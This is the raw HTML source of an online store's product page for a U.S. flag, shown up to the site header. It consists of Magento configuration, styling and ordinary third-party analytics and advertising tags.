

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mystore.com/the-freedom-flags
body_size: 25916
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fmystore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Freedom Flags"/>
<meta name="description" content=" If you are looking for a high-quality, U.S. flag made in America, there is no reason to look further. Sewn stripes using double-needle lockstitch construction with 4 rows …"/>
<meta name="keywords" content="Freedom Flags"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Freedom Flags</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CartFlyout/css/resource/overlayscrollbars/OverlayScrollbars.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://mystore.com/the-freedom-flags" />
<link  rel="icon" type="image/x-icon" href="https://mystore.com/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mystore.com/media/favicon/stores/1/favicon-32x32.png" />
<meta name="facebook-domain-verification" content="z3gowmybx4i3i9k43yfojfnurbgo8d" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355549448575423');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=1355549448575423&ev=PageView&noscript=1
/></noscript>
<!-- End Meta Pixel Code -->

<style>
/* Style - OOS Label */
     .stock.unavailable {
        color: #ec2991;
        font-size: x-large;
        font-weight: 100;
    }

     /* End Style - OOS label*/

    /* Promo Bar */
                .page-promo {
                   background: #5eb546;
                 }
    
      /*------ Footer -------*/
    
              .page-footer {
                   background: #5eb546;
                 }
    
               .footer.content .contact-heading {
                   color: #d0ecbe;
                 }
    
               .footer-links-heading {
                  border-bottom: 1px solid #ddedd2;
                }
     
               .copyright {
                   background-color: #459d30;
                }
     /*-- End Footer ---*/
      /*--- Style the footer text -- */
      .mystore_footer_text_style{
                     margin-top: 25px;
                     font-size: 24px;
                     color:#ffffff
                   }
       /*--Fixing the nav --*/
          .modal-inner-wrap .navigation li.level0,
          .modal-inner-wrap .top-navigation li.level0 {
          min-width: fit-content;
          max-width: fit-content;
          }
      
      /* -- Footer - Order Now # & Customer Service # - align: inline ---*/
     .footer.content .contact {
          margin: 0 -8px;
          display: flex;
          flex-direction: row;
      }
      
      /* Footer - Style the text after the logo*/
      .logo-footer img {
          margin-bottom: 32px;
          max-width: 300PX;
      }
      
      .mystore_footer_text_style{
                  margin-top: 10px;
                  font-size: 24px;
              }
      
      /* Product Info */
      .product-info-main .product-add-form {margin-top: 2.5%;}
      .quoteBlock {display:none}
      @media (min-width: 1024px) {
               .ves-megamenu .navigation .level0 .submenu.dropdown-menu {
                         top: 15px !important
                }
      }
      @media (min-width: 1440px) {
               .ves-megamenu .navigation .level0 .submenu.dropdown-menu {
                         top: 35px !important
                }
      }

      /* make the input field width smaller on AK request (express checkout review) */
      
      .paypal-express-review .block-order-details-view, 
      .paypal-express-review .paypal-review-discount {
      max-width: 500px
      }
      
      /* Max width for top menu items */
      @media screen and (min-width: 1440px) {
            .modal-inner-wrap .navigation li, 
            .modal-inner-wrap .top-navigation li {
                      flex: 1;
            }
              .modal-inner-wrap .navigation li.level0,
              .modal-inner-wrap .top-navigation li.level0 {
                  display: block;
            }
      }

/*---- Mobile----- */
@media (max-width: 440px){

  /*Mobile - order now  # & customer service # */
  .footer.content .contact-number {
     font-size: 17px;
   }

}
/*---- Temporary fixes after flyout deployment - BEGIN ----- */
.minicart-items .item.product-item { width: auto }
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description {
    flex-wrap: wrap;
    position: relative;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description > div {
    flex-grow: 1;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description .aw-sidebar-product-action {
    position: absolute;
    top: 0;
    right: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description .aw-sidebar-product-price .subtotal {
    width: 100%;
}
/*---- Temporary fixes after flyout deployment - END ----- */
</style> 
      
<!-- Global site tag (gtag.js) - Google Ads: 10951907840 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951907840"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10951907840'); </script> 

      
      <!-- MS Bing Tracking Code for https://www.mypillow.com -->
      <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4078429"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
      <!-- End of MS Bing Tracking Code for https://www.mypillow.com -->
      
      <!-- Script to update and style the footer data -->
      <script>
          document.addEventListener('DOMContentLoaded', function() {
             const footer_header_mystore4 = document.getElementsByClassName("footer-links-heading");
                // Part disabled by Creatuity because of errors in console
                // footer_header_mystore4[0].innerHTML = "MyStore";
    
                /* Add Text in Footer */
                let getLogo = document.getElementsByClassName("logo-footer");
                
                //Create Text
                const mystore_footer_text = document.createElement("h3");
    
                mystore_footer_text.innerHTML = "Amazing Products from <br/> USA Entrepreneurs";
                mystore_footer_text.classList.add("mystore_footer_text_style");
    
                // Add the created text after the footer logo
                // Part disabled by Creatuity because of errors in console
                // getLogo[0].appendChild(mystore_footer_text);
          
            }, false);
      </script>

<!-----------------Noibu Script ---------------------->
<script src="https://cdn.noibu.com/collect.js"></script>

<!-- Twitter conversion tracking base code -->
<script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    twq('config','oevvh');
    </script>
<!-- End Twitter conversion tracking base code -->

<!-- Twitter conversion tracking event code -->
<script type="text/javascript">
  // Insert Twitter Event ID
  twq('event', 'tw-oevvh-oex47', {
    value: null // use this to pass the value of the conversion (e.g. 5.00)
  });
</script>
<!-- End Twitter conversion tracking event code -->

<style>
.free-gift-offer {
	text-align:center;
}
.free-gift-offer a {
	color: #fff;
    font-weight: 500;
    font-size: 20px;
}
.free-gift-offer a span {
 font-size: 12px;
}
</style>

        <!-- NO Pixel ID is configured, please goto Admin -->
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <!-- GOOGLE TAG MANAGER -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleTagManager/js/google-tag-manager": {
                        "isCookieRestrictionModeEnabled": 0,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "gtmAccountId": "GTM\u002DPMVF4S2",
                        "storeCurrencyCode": "USD",
                        "ordersData": []                    }
                }
            }
            </script>
            <!-- END GOOGLE TAG MANAGER -->
                        <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
            <script type="text/x-magento-init">
                {
                    "*": {
                        "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QZVFWR3XF"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}                    }
                }
            </script>
            <!-- END GOOGLE ANALYTICS 4 CODE -->
            
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Freedom&#x20;Flags" />
<meta property="og:image"
      content="https://mystore.com/media/catalog/product/cache/379045a3a4a9042dabf22ee6683fbe15/f/r/freedom-flag.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mystore.com/the-freedom-flags" />
    <meta property="product:price:amount" content="59.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/images/loader-2.gif"}}'
        id="html-body" data-ajax-complete="false" class="page-product-grouped catalog-product-view product-the-freedom-flags page-layout-1column page-layout-product-full-width">
        <script>
/**
 * Create checkoutConfig stub for mini cart context
 * This prevents errors when quote.js loads where checkoutConfig doesn't exist
 */
(function() {
    'use strict';
    
    // Only create stub if checkoutConfig doesn't already exist
    if (typeof window.checkoutConfig === 'undefined') {
        window.checkoutConfig = {
            quoteData: {
                entity_id: null,
                items_count: 0,
                items_qty: 0,
                grand_total: 0,
                base_grand_total: 0,
                subtotal: 0,
                base_subtotal: 0
            },
            quoteItemData: [],
            isCustomerLoggedIn: false,
            selectedShippingMethod: null,
            storeCode: 'default',
            totalsData: {
                grand_total: 0,
                base_grand_total: 0,
                subtotal: 0,
                base_subtotal: 0,
                items_qty: 0
            },
            priceFormat: {
                pattern: '%s',
                precision: 2,
                requiredPrecision: 2,
                decimalSymbol: '.',
                groupSymbol: ',',
                groupLength: 3,
                integerRequired: false
            },
            basePriceFormat: {
                pattern: '%s',
                precision: 2,
                requiredPrecision: 2,
                decimalSymbol: '.',
                groupSymbol: ',',
                groupLength: 3,
                integerRequired: false
            }
        };
        //console.log('checkoutConfig stub created for mini cart context');
    }
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"video-slider\"][data-appearance=\"default\"]":{"MyPillow_PageBuilderVideoCarousel\/js\/content-type\/video-slider\/appearance\/default\/widget":false},"[data-content-type=\"lm-banner\"]":{"MyPillow_PageBuildierBanner\/js\/content-type\/lm-banner\/appearance\/default\/widget":{"buttonMobileSelector":".pagebuilder-banner-button-mobile","buttonSelector":".pagebuilder-banner-button-desktop","showOverlay":"hover","dataRole":"lm-banner"}}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mystore.com",
                "secure": false,
                "lifetime": "259200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmystore.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmystore.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMVF4S2"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- END GOOGLE TAG MANAGER -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
<script type="text/javascript">
define('listrak_utils', ['jquery'], function(jQuery) {
    'use strict';
    var utils = { requesting: false };

    var previousEmails = [];
    if(document.addEventListener) {
        document.addEventListener("ltkSubscribe", function(event) { try {
            if (event.detail.email) previousEmails.push(event.detail.email.toLowerCase());
        } catch(e) { _ltk_util.submitException(e, 'magento2 subscribe event listener'); } });
    }
    utils.isEmailUnknown = function(email) {
        return previousEmails.indexOf(email.toLowerCase()) === -1;
    }

    var makeRequest = function(url) {
                    utils.requesting = true;
            jQuery.ajax(url).always(function() { utils.requesting = false; });
                };
    utils.track = function() { makeRequest('\u002F\u002Fmystore.com\u002Fremarketing\u002Fcart\u002Ftrack\u002F'); };
    utils.order = function() { makeRequest('\u002F\u002Fmystore.com\u002Fremarketing\u002Forder\u002Ftrack\u002F'); };

    return utils;
});
</script><script type="text/x-magento-init">
    {
        "*": {"LindellManagement_PromoCodeExpiryTime/js/expiration-promo-code-handler": {}
    }
}
</script><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <div class="action close" data-bind="click: $parent.closeMessage"><span data-bind="i18n: 'Close'"></span></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: {data: messages().messages, as: 'message'}" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <div if="message.text" class="action close" data-bind="click: $parent.closeMessage"><span data-bind="i18n: 'Close'"></span></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="message error" style="display: none;" data-mage-init='{"MyPillow_ProductQty/js/view/validation-message-box-grouped": {}}'>
    <div id="validation-message-box-grouped" class="validation-message-box-grouped"></div>
    <div class="validation-message-close-button action close"></div>
</div>
</div><div class="page-wrapper">
<header class="page-header"><div class="header content"><a
    class="logo"
    href="https://mystore.com/"
    title=""
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://mystore.com/media/logo/stores/1/MyStore-long-RBG-08262021-9d694fca.webp"><img src="https://mystore.com/media/logo/stores/1/MyStore-long-RBG-08262021.jpg" title="" alt="" width="170" loading="lazy" /></picture>
</a>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header contact">
<div class="contact-order">
    <span class="contact-heading">Order now</span>
    <a class="contact-number" href="tel:18009695018">
        1-800-969-5018    </a>
</div>
<div class="contact-service">
    <span class="contact-heading">Customer Service</span>
    <a class="contact-number" href="tel:18009701473">
        1-800-970-1473    </a>
</div>
</div><ul class="header links">

<li class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://mystore.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label sr-only" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search"
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;mystore.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Best&#x20;suggestions&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;,&quot;cms_page&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Cms&#x20;page&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCms&#x5C;&#x2F;autocomplete&#x5C;&#x2F;cms&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />
                    <div class="actions">
                        <button
                            type="submit"
                            title="Search"
                            class="action search"
                        >
                            <span>Search</span>
                        </button>
                        <button
                            type="button"
                            title="clear"
                            class="action clear"
                        >
                            <span>Clear</span>
                        </button>
                    </div>
                                    </div>
                <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>
            </div>

        </form>
    </div>
</li>

<li class="link contact-link">
    <a id="contact-link-modal-open" class="contact-link-modal-open">
        <span>Contact Us</span>
    </a>
</li>
<div id="contact-link-modal" class="contact-link-modal-content" style="display:none;">
    <div class="contact-order contact-link-modal-item">
        <span class="contact-heading">Order now</span>
        <a class="contact-number" href="tel:18009695018">
            1-800-969-5018        </a>
    </div>
    <div class="contact-service contact-link-modal-item">
        <span class="contact-heading">Customer Service</span>
        <a class="contact-number" href="tel:18009701473">
            1-800-970-1473        </a>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "MyPillow_Contact/js/openContactModal" : {
            }
        }
    }
</script>

<li class="link authorization-link">
    <a class="signIn-wrapper" href="https://mystore.com/customer/account/login/referer/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~/">
        <span>Sign In</span>
                    <div class="signIn">
                <p class="signIn-label">Sign in or Join</p>
            </div>
            </a>
</li>

<li data-block="minicart" class="minicart-wrapper">
            <span class="action showcart" data-bind="scope: 'minicart_content'">
            <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
            </span>
                <div class="block block-minicart"
             data-bind="mageInit: {
                'Magento_Ui/js/modal/modal': {
